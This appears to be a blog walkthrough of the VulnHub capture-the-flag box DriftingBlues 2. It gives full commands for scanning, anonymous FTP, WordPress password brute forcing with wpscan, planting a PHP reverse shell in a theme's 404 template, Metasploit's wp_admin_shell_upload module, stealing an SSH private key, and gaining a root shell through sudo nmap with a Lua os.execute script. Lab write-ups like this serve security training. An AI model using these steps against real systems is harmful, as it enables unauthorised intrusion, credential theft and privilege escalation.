We will be doing driftingblues2 challenge from vulnhub in this post. Please check this link for the walkthrough of driftingblues 1.
Foothold

fping
fping -aqg 10.0.2.0/24
nmap
ports=$(nmap -p- --min-rate=1000 -T4 10.0.2.6 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) && nmap -p$ports -sC -sV 10.0.2.6

We found out that, anonymous ftp is present. Let’s get that file first and see what the image is about.
ftp
ftp 10.0.2.6 # use anonymous as username and leave password blank
get secret.jpg
exit
The file is stored in the current directory. The following is the image.

gobuster
gobuster dir -u 10.0.2.6 --wordlist /usr/share/wordlists/dirb/common.txt

When we visit the link we see, it’s a wordpress blog.


On hovering a link in the blog, we saw that the hostname for the ip is driftingblues.box. So, we will be changing that in our /etc/hosts file.
sudo vi /etc/hosts
When we go through the blog, we don’t find any revealing secrets. This only leaves us with the option to brute force login. For this, we are going to use wpscan tool and rockyou.txt wordlist.
wpscan
wpscan --url http://driftingblues.box/blog --detection-mode aggressive -e --passwords=/home/kali/rockyou.txt

We found out the username and password of the wordpress user. Now, we have two ways to get a reverse shell. One is using metasploit framework whereas another is manually adding the php shell to the theme’s php files. I will show you both of the methods.
Method 1: Injecting php manually
We can login in wordpress.
firefox http://driftingblues.box/blog/wp-login.php


We can place the reverse shell in 404 template which is a perfect choice for me. You tell me, how often do you land at 404 page while using a website? Now, we will copy the PHP reverse shellcode, update the ip and port and paste it here.

You can find shellcodes in kali linux and parrot os distro or anywhere on the internet. If you can, you can generate one using msfvenom or msfconsole.
Now, it’s time to invoke the 404 page. Before that, we have to listen on the specified port 4444 For that, let’s edit an url of a valid post.
nc -nlvp 4444


We got the shell.
Method 2: Using metasploit module
There is a module for wordpress in metasploit framework which can upload a shell after authenticating.
msfconsole
use exploit/
use exploit/unix/webapp/wp_admin_shell_upload
set username albert
set password s<snip>1
set rhosts 10.0.2.6
set targeturi /blog
run

We got a meterpreter shell. However, we could have set a linux shell in the payload. That’s up to us. We can go to linux shell using shell -t command in meterpreter.
shell -t
Privilege User
ls -al /home
cd /home/freddie
ls -al .ssh

As we can see above, there is a private key with ‘read’ permission to other users. Now, we can open that and copy the content. After that, we can paste the content into a file in our local machine and change the permission. I am naming the file as id_rsa.
cat id_rsa
On local machine.
vi id_rsa # paste the content
chmod 400 id_rsa # readonly permission to the owner
ssh freddie@10.0.2.6 -i id_rsa

We got the access to freddie. Let’s open the flag.
cat user.txt

Privilege Root
sudo -l

Now, we have to identify the way to get root access using nmap. Doing some research, I found out that nmap in fact has a way to run shell commands in two different sets of version.
nmap --version # gives 7.70
Therefore, we have to use the way of nmap 7.70 to get root shell.
Reference: https://gtfobins.github.io/gtfobins/nmap/
TF=$(mktemp)
echo 'os.execute("/bin/bash -i")' > $TF
sudo nmap --script=$TF

We got the root shell. However, we cannot see what we type. For that type reset and enter. Now, it’s time to get the flag.
reset
cd /root
ls -al
cat root.txt

Conclusion
This box is quite easy. For me only thing that took some time was getting the foothold because generally I don’t go into bruteforcing.